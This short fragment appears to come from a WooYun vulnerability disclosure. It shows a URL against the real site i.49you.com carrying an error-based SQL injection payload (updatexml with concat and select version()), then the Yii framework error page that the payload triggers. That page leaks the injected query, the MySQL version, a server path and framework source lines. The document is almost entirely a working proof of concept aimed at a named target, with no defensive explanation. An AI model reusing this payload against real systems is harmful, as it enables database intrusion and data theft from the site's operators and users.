 i.49you.com/game/item/catid/46%20and%201=(updatexml(1,concat(0x5e24,(select%20version()%20limit%201),0x5e24),1))/id/7.html
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '^$5.5.3-m3-log^$'. The SQL statement
was: SELECT *
FROM `game`
WHERE `catid` = 46 and 1=(updatexml(1,concat(0x5e24,(select version() limit 1),0x5e24),1))
ORDER BY `listorder` DESC
/i.49you/www/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand
539
540 if(YII_DEBUG)
541 $message.='. The SQL statement executed was: '.$this->getText().$par;
542
543 throw new CDbException(Yii::t('yii','CDbCommand failed to execute the SQL statement: {error}',
544 array('{error}'=>$message)),(int)$e->getCode(),$errorInfo);
545 }
www.wooyun.org